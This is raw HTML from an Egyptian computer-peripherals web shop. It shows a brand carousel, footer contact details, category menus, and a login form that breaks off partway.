									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_2319" class="wd-brands brands-widget slider-brands_2319 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/armaggeddon/" title="Armaggeddon" class="wd-fill"></a>
									
									<img width="150" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png 150w, https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/sony/" title="Sony" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sony.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/sades/" title="Sades" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/boya/" title="Boya" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/boya.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/remax/" title="Remax" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/remaxx.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/yanmai/" title="Yanmai" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/yanmai-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/onikuma/" title="Onikuma" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/genius/" title="Genius" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Genius_logo_logotype_emblem.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/marvo/" title="Marvo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/marvo.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/t-wolf/" title="T-Wolf" class="wd-fill"></a>
									
									<img width="310" height="68" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 310px) 100vw, 310px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png 310w, https://highendtec.com/wp-content/uploads/2022/04/twolf-logo-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/avantree/" title="Avantree" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/avantree.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aula/" title="Aula" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/aula.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/imice/" title="iMICE" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/havit/" title="Havit" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/havit-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/spirit-of-gamer/" title="Spirit Of Gamer" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/spiritofgamer.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/kotion-each/" title="Kotion Each" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/kotoneach.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ncs/" title="NCS" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/ncs.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/gamenote/" title="Gamenote" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamernote-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aukey-2/" title="Aukey" class="wd-fill"></a>
									
									<img width="265" height="238" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 265px) 100vw, 265px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png 265w, https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png-150x135.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/forev/" title="Forev" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/forev.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/r8-2/" title="R8" class="wd-fill"></a>
									
									<img width="110" height="116" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/arctic/" title="Arctic" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/arctic-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/standard-st/" title="Standard ST" class="wd-fill"></a>
									
									<img width="139" height="184" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/STANDARD-PNG.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/manhattan/" title="Manhattan" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/manhattan.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/rapoo/" title="Rapoo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/rapoo.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/2b/" title="2B" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/2b.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/onten/" title="Onten" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onten.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/microsoft/" title="Microsoft" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microsoft-logo-old-ms-business-101289.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/victsing/" title="Victsing" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/motospeed-2/" title="MOTOSPEED" class="wd-fill"></a>
									
									<img width="200" height="142" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png 200w, https://highendtec.com/wp-content/uploads/2022/02/motospeed-png-150x107.png 150w" />															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642707145374{margin-bottom: 0px !important;}.wd-rs-61e9b7c736d0f.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e9b7c736d0f wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642707145374" id="wd-61e9b7c736d0f">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">6 El Adeeb Mohamed Zaitoun Street , Computer Market Mall, Alexandria</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">Phone: 01110810333</span>
											<a class="wd-fill" href="tel:+201110810333" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-9577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9577"><a href="https://highendtec.com/">Home</a></li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://highendtec.com/deals/">Deals</a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://highendtec.com/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-9578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9578"><a href="https://highendtec.com/shop/">All Products</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://highendtec.com/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">My Account</h5><div class="menu-my-account-footer-container"><ul id="menu-my-account-footer" class="menu"><li id="menu-item-9572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://highendtec.com/my-account/">My Account</a></li>
<li id="menu-item-9573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9573"><a href="https://highendtec.com/my-account/orders/">My Orders</a></li>
<li id="menu-item-9579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9579"><a href="https://highendtec.com/my-account/points-and-rewards/">My Points</a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://highendtec.com/track-your-order/">Track Your Order</a></li>
<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://highendtec.com/return-policy/">Return &#038; Shipping</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015 item-level-0" ><a href="https://highendtec.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024 item-level-0" ><a href="https://highendtec.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/shop/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
